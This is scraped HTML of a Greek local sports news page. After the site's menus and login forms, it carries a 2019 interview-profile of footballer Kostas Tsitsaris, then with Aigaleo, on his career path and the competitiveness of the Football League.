	<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 4
-->


<div class="td-header-wrap td-header-style-4 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-header-container td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696cbdec7e7d9_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_696cbdec7e7d9_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696cbdec7e7d9_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.sportskalampaka.gr/index.php" target="_self"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-1.jpg"/></a></div></div>
</div>                </div>
            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
			<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
				<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
				<span class="td-visual-hidden">sportskalampaka</span>
			</a>
		    </div>
    <div class="menu-neo_menou-container"><ul id="menu-neo_menou-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Αναζήτηση" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.sportskalampaka.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή ΠΟΔΟΣΦΑΙΡΟ" class="entry-crumb" href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή Football League" class="entry-crumb" href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/football-league/">Football League</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Κώστας Τσίτσαρης: &#8220;Το πρωτάθλημα της Φούτμπολ Λιγκ είναι ιδιαίτερα ανταγωνιστικό&#8221;</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1415" class="post-1415 post type-post status-publish format-standard has-post-thumbnail category-football-league" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a></li><li class="entry-category"><a  href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/football-league/">Football League</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Κώστας Τσίτσαρης: &#8220;Το πρωτάθλημα της Φούτμπολ Λιγκ είναι ιδιαίτερα ανταγωνιστικό&#8221;</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Από</div> <a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-18T18:07:25+00:00" >18/11/2019</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.sportskalampaka.gr/%ce%ba%cf%8e%cf%83%cf%84%ce%b1%cf%82-%cf%84%cf%83%ce%af%cf%84%cf%83%ce%b1%cf%81%ce%b7%cf%82-%cf%84%ce%bf-%cf%80%cf%81%cf%89%cf%84%ce%ac%ce%b8%ce%bb%ce%b7%ce%bc%ce%b1-%cf%84%ce%b7%cf%82-%cf%86%ce%bf/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1415">1434</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25ba%25cf%258e%25cf%2583%25cf%2584%25ce%25b1%25cf%2582-%25cf%2584%25cf%2583%25ce%25af%25cf%2584%25cf%2583%25ce%25b1%25cf%2581%25ce%25b7%25cf%2582-%25cf%2584%25ce%25bf-%25cf%2580%25cf%2581%25cf%2589%25cf%2584%25ce%25ac%25ce%25b8%25ce%25bb%25ce%25b7%25ce%25bc%25ce%25b1-%25cf%2584%25ce%25b7%25cf%2582-%25cf%2586%25ce%25bf%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%9A%CF%8E%CF%83%CF%84%CE%B1%CF%82+%CE%A4%CF%83%CE%AF%CF%84%CF%83%CE%B1%CF%81%CE%B7%CF%82%3A+%E2%80%9C%CE%A4%CE%BF+%CF%80%CF%81%CF%89%CF%84%CE%AC%CE%B8%CE%BB%CE%B7%CE%BC%CE%B1+%CF%84%CE%B7%CF%82+%CE%A6%CE%BF%CF%8D%CF%84%CE%BC%CF%80%CE%BF%CE%BB+%CE%9B%CE%B9%CE%B3%CE%BA+%CE%B5%CE%AF%CE%BD%CE%B1%CE%B9+%CE%B9%CE%B4%CE%B9%CE%B1%CE%AF%CF%84%CE%B5%CF%81%CE%B1+%CE%B1%CE%BD%CF%84%CE%B1%CE%B3%CF%89%CE%BD%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CF%8C%E2%80%9D&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25ba%25cf%258e%25cf%2583%25cf%2584%25ce%25b1%25cf%2582-%25cf%2584%25cf%2583%25ce%25af%25cf%2584%25cf%2583%25ce%25b1%25cf%2581%25ce%25b7%25cf%2582-%25cf%2584%25ce%25bf-%25cf%2580%25cf%2581%25cf%2589%25cf%2584%25ce%25ac%25ce%25b8%25ce%25bb%25ce%25b7%25ce%25bc%25ce%25b1-%25cf%2584%25ce%25b7%25cf%2582-%25cf%2586%25ce%25bf%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.sportskalampaka.gr/wp-content/uploads/2019/11/75063859_764637057297648_8234932425176645632_n.jpg" data-caption=""><img width="696" height="1044" class="entry-thumb td-modal-image" src="https://www.sportskalampaka.gr/wp-content/uploads/2019/11/75063859_764637057297648_8234932425176645632_n-696x1044.jpg" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2019/11/75063859_764637057297648_8234932425176645632_n-696x1044.jpg 696w, https://www.sportskalampaka.gr/wp-content/uploads/2019/11/75063859_764637057297648_8234932425176645632_n-200x300.jpg 200w, https://www.sportskalampaka.gr/wp-content/uploads/2019/11/75063859_764637057297648_8234932425176645632_n-683x1024.jpg 683w, https://www.sportskalampaka.gr/wp-content/uploads/2019/11/75063859_764637057297648_8234932425176645632_n-280x420.jpg 280w, https://www.sportskalampaka.gr/wp-content/uploads/2019/11/75063859_764637057297648_8234932425176645632_n.jpg 700w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="75063859_764637057297648_8234932425176645632_n"/></a></div>
            <!-- content --><p>Ο Κώστας Τσίτσαρης είναι μια μοναδική περίπτωση αθλητή-ποδοσφαιριστή ο οποίος δείχνει ότι με το ταλέντο και την προσπάθεια τα πάντα γίνονται. Ακόμα και να μηδενίσεις το κοντέρ και να ξεκινήσεις από την αρχή και η πορεία να είναι μόνο ανοδική.</p>
<p>Ο Κώστας Τσίτσαρης είναι ο δεύτερος γιος του Γιάννη Τσίτσαρη ο οποίος αγωνίζονταν στα Μετέωρα, αλλά και σε άλλες τοπικές ομάδες και ξεκίνησε την επαφή του με τον αθλητισμό μέσα από το άθλημα του τραμπολίνο.</p>
<p>Στην ηλικία των 16 ετών άρχισε να παίζει ποδόσφαιρο στην Κρύα Βρύση με μεγάλη μάλιστα επιτυχία. Στην συνέχεια πέρασε στην Σχολή της Αστυνομίας και για ένα διάστημα περίπου δύο χρόνων δεν είχε επαφή με το ποδόσφαιρο.</p>
<p>Όταν εγκαταστάθηκε στην Αθήνα μέσω κάποιων φίλων του πήγε στο Μαρούσι που τότε ήταν στην Γ&#8217; Αθήνας. Εντωμεταξύ συμμετείχε και σε μία ομάδα 8Χ8 και στη συνέχεια τον είδαν άνθρωποι από το Χαλάνδρι που αγωνίζονταν στην Α&#8217; ΕΠΣ Αθήνας και πήρε μεταγραφή κατόπιν σχετικής πρότασης. Με το Χαλάνδρι κατάκτησε το κύπελλο της ΕΠΣ Αθηνών απέναντι στον Ηλυσιακό (με σκορ 3-0 και το πρώτο γκολ σημείωσε ο ίδιος) κι αμέσως μετά μεταγράφηκε στην ομάδα των Ηλυσίων η οποία αγωνίζονταν στον Γ&#8217; Εθνική. Στα δύο χρόνια που αγωνίζονταν στον Ηλυσιακό αναδείχθηκε mvp της ομάδας και πέρυσι το καλοκαίρι μεταγράφηκε στο Αιγάλεω μια ομάδα η οποία είχε 2 χρόνια περίπου που τον ήθελε. Το κύπελλο της ΕΠΣ Αθηνών το κατέκτησε και πέρυσι καθώς o Ηλυσιακός μ&#8217; αυτόν βασικό και στα 90 λεπτά νίκησε 1-0 τον Άγιο Ιερόθεο. Επίσης το περασμένο καλοκαίρι είχε πρόταση κι από τον Απόλλωνα Σμύρνης.</p>
<p>Φέτος στο Αιγάλεω έχει ξεκινήσει ως τώρα σε αρκετά παιγνίδια ως βασικός και μάλιστα στο παιγνίδι με τη Νίκη Βόλου και στη νίκη με 2-0 της ομάδας του, είχε σημειώσει το πρώτο τέρμα, ενώ είχε δημιουργήσει το δεύτερο που είχε πετύχει ο Ντιατά.</p>
<p>Αυτό το διάστημα αντιμετωπίζει ένα πρόβλημα τραυματισμού και μάλιστα χθες δεν ήταν στην αποστολή του Αιγάλεω για το παιγνίδι με τα Τρίκαλα.</p>
<p>Ο Κώστας Τσίτσαρης σήμερα μιλάει στο sportskalampaka για όλα αυτά, αλλά και για τα ποδοσφαιρικά του σχέδια.</p>
<p>&#8211;<strong> Για το πως βρέθηκε στο Αιγάλεω είπε:</strong> &#8220;Από το Αιγάλεω με παρακολουθούσαν αρκετό καιρό και οι προτάσεις ήταν συνεχείς. Τελικά φέτος μίλησα με τον πρόεδρο της ομάδας και αποφάσισα να δοκιμάσω να αγωνιστώ σε μία ομάδα της Φούτμπολ Λιγκ η οποία είναι καθαρά επαγγελματική&#8221;.</p>
<p>&#8211;<strong>Για την μέχρι τώρα πορεία της ομάδας</strong>: &#8220;Η ομάδα διαθέτει πολλούς καλούς παίκτες με εμπειρίες όπως ο Πετρόπουλος, ο Ροτζέριο αλλά και άλλους. Η ομάδα φτιάχθηκε το καλοκαίρι με στόχο να κάνει πρωταθλητισμό, αλλά τα αποτελέσματα στην αρχή του πρωταθλήματος δεν ήταν καλά με αποτέλεσμα να αλλάξει ο προπονητής, στην συνέχεια είχαμε κάποια καλά αποτελέσματα, αλλά στις τελευταίες αγωνιστικές δεν μπορέσαμε να τα συνεχίσουμε, αλλά είχαμε και δύσκολο πρόγραμμα&#8221;.</p>
<p>&#8211; <strong>Η</strong> <strong>γνώμη του για το φετινό πρωτάθλημα της Φούτμπολ Λιγκ:</strong> &#8220;Ως τώρα δεν έχει ξεφύγει καμία ομάδα. Η κορυφή αλλάζει κατόχους. Οι ομάδες δείχνουν να είναι ισοδύναμες και το πρωτάθλημα θα κριθεί ίσως στο τέλος του. Όλες οι ομάδες είναι δυνατές, με δυνατές διοικήσεις, με μεγάλα γήπεδα και κόσμο και η κατηγορία δεν έχει να ζηλέψει τίποτα από την Σούπερ Λίγκα 2&#8221;.</p>
<p>&#8211; <strong>Οι προσωπικοί του στόχο</strong>ι: &#8220;Να είμαι γενικά καλά, να ξεπεράσω τον τραυματισμό μου αυτό το διάστημα για να βοηθήσω την ομάδα μου και γενικά θα ήθελα να πω ότι μου άρεσε πάρα πολύ το ποδόσφαιρο και πάντα ήθελα να δοκιμάζω κάτι καλύτερο, αυτή τη στιγμή αγωνίζομαι στην Φούτμπολ Λιγκ, μια κατηγορία με απαιτήσεις και αν αξίζω και κάτι παραπάνω γιατί όχι&#8221;.</p>
